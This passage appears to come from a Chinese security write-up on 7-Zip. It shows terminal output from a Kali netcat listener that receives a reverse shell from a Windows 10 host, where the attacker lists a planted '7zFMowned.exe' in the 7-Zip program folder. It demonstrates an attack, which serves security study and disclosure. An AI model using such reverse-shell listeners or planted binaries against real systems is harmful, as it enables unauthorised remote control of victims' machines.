 root@kali:~# nc  -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.116.128] from (UNKNOWN) [192.168.116.1] 59043
Microsoft Windows [Version 10.0.16299.64]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\7-Zip>dir /s /a 7zfmowned.exe
dir /s /a 7zfmowned.exe
 Volume in drive C is Windows
 Volume Serial Number is C406-A617
 Directory of C:\Program Files (x86)\7-Zip
11/20/2017  01:12 PM           500,736 7zFMowned.exe
               1 File(s)        500,736 bytes
     Total Files Listed:
               1 File(s)        500,736 bytes
               0 Dir(s)  37,785,960,448 bytes free
C:\Program Files (x86)\7-Zip>
安全客 ( bobao.360.cn )